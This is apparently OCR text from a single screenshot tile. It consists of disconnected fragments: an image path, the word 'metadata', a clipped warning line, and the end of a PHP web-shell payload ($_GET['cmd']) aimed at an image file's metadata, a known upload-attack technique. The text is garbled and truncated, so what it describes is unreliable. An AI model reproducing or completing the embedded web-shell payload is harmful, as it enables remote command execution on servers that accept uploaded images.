
metadata
($_GET["cmd"]); ?>' image.jpg
ty 🔁​
ut warning, this may allow:
​